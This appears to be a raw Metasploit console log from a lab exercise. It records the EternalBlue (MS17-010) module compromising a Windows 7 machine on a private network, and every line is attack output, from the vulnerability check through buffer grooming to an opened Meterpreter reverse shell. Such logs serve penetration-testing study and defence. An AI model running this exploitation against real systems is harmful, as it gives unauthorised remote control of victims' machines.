 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.40.130:4444
[*] 192.168.40.131:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.40.131:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.40.131:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Servi
ce Pack 1 x64 (64-bit)
[*] 192.168.40.131:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.40.131:445 - The target is vulnerable.
[*] 192.168.40.131:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.40.131:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Servi
ce Pack 1 x64 (64-bit)
[*] 192.168.40.131:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.40.131:445 - Connecting to target for exploitation.
[+] 192.168.40.131:445 - Connection established for exploitation.
[+] 192.168.40.131:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.40.131:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.40.131:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home
 B
[*] 192.168.40.131:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Serv
ic
[*] 192.168.40.131:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.40.131:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.40.131:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.40.131:445 - Sending all but last fragment of exploit packet
[*] 192.168.40.131:445 - Starting non-paged pool grooming
[+] 192.168.40.131:445 - Sending SMBv2 buffers
[+] 192.168.40.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.40.131:445 - Sending final SMBv2 buffers.
[*] 192.168.40.131:445 - Sending last fragment of exploit packet!
[*] 192.168.40.131:445 - Receiving response from exploit packet
[+] 192.168.40.131:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.40.131:445 - Sending egg to corrupted connection.
[*] 192.168.40.131:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.40.131
[*] Meterpreter session 1 opened (192.168.40.130:4444 -> 192.168.40.131:49163) at 2021-08-10 23:13:1
2 +0800
[+] 192.168.40.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.40.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.40.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
KALI